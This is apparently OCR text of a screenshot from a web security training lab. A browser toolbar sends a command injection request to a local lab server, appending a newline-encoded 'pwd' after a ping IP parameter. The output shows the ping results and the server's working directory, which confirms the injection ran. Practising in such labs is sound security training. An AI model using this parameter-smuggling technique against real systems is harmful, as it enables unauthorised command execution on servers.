 51ELab »EWVD
192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0A pwd
搜索
最常访问 建议网站 新手上路 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0a pwd
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.019/0.029/0.039/0.010 ms
/var/www/html/commandexec
© 51ELab 2015
CH